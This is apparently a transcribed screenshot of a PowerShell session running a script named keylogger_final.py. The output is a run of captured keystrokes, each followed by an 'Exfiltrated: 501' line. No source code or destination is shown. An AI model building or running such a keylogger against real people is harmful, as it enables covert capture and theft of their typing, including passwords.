 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\saima> cd C:\Users\saima\Downloads
PS C:\Users\saima\Downloads> python keylogger_final.py
Logged: y
Exfiltrated: 501
Logged: e
Exfiltrated: 501
Logged: s
Exfiltrated: 501
Logged: Key.enter
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged: Key.ctrl_l
Exfiltrated: 501
Logged:
Exfiltrated: 501
Logged: s
Exfiltrated: 501
Logged: e
Exfiltrated: 501
Logged: e
Exfiltrated: 501